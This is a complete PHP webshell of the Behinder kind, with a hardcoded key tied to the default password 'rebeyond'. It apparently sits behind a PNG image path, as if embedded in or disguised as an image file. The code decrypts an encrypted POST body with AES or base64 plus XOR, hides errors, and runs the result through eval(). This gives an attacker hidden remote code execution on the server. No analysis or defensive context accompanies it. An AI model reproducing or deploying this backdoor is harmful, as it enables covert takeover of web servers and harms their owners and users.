 <?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);